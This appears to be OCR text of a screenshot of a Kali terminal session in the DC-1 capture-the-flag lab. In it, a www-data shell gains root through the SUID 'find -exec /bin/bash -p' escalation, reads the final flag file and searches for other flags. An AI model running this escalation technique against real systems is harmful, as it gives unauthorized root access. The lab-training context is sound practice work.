 KALI - VMware Workstation
File Edit View VM Tabs Help
KALI DC 1
1 2 3 4 (genmon)XXX 22:22
ayman@ayman: ~
File Actions Edit View Help
ayman@ayman: ~ ayman@ayman: ~ ayman@ayman: ~
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
www-data@DC-1:/usr$ /usr/bin/find . -exec /bin/bash -p \;
/usr/bin/find . -exec /bin/bash -p \;
bash-4.2# ls
Drupal Site
ls
bin games include lib lib64 local sbin share src
bash-4.2# pwd
pwd
/usr
bash-4.2# cd ..
cd ..
bash-4.2# cd root
cd root
bash-4.2# ls
ls
Welcome to Drupal Site
thefinalflag.txt
bash-4.2# cat thefinalflag.txt
cat thefinalflag.txt
No front page content has been created yet.
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
bash-4.2# find / -name flag* -type f
find / -name flag* -type f
/home/flag4/flag4.txt
/var/www/flag1.txt
/usr/src/linux-headers-3.2.0-6-686-pae/include/config/zone/dma/flag.h
/usr/share/doc/tk8.5/examples/images/flagdown.xbm
/usr/share/doc/tk8.5/examples/images/flagup.xbm
/usr/include/X11/bitmaps/flagdown
/usr/include/X11/bitmaps/flagup
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
10
ENG
10:22 PM
5/12/2026
1